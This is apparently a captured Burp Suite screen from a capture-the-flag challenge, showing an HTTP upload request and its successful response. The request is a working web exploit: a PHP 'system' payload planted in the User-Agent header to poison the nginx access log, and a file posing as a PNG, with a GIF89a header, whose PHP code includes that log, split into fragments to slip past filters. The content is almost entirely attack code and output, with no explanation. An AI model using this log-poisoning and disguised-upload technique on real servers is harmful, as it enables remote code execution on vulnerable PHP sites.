 Send Cancel < ▼ > ▼ Target: http://85b3f11d-3e9
Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 85b3f11d-3e92-44cc-a00d-274cd9f35730.challenge.ctf.show:8080
3 User-Agent: <?php system('tac ../f');?>
4 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 X-Requested-With: XMLHttpRequest
7 Content-Type: multipart/form-data;
boundary=---------------------------998582012245780135719973​83719
8 Content-Length: 267
9 Origin:
http://85b3f11d-3e92-44cc-a00d-274cd9f35730.challenge.ctf.show:8080
10 Connection: close
11 Referer:
http://85b3f11d-3e92-44cc-a00d-274cd9f35730.challenge.ctf.show:8080/
12 Cookie: UM_distinctid=
17b69ae5d0996-02697e77f3a6e58-4c3e247b-144000-17b69ae5d0a1cc
13
14 -----------------------------99858201224578013571997383719
15 Content-Disposition: form-data; name="file"; filename="1.png"
16 Content-Type: image/png
17
18 GIF89a
19 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
20 -----------------------------99858201224578013571997383719--
21
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sat, 21 Aug 2021 17:27:08 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 32
7 Connection: close
8
9 {"code":0,"msg":"upload\/1.png"}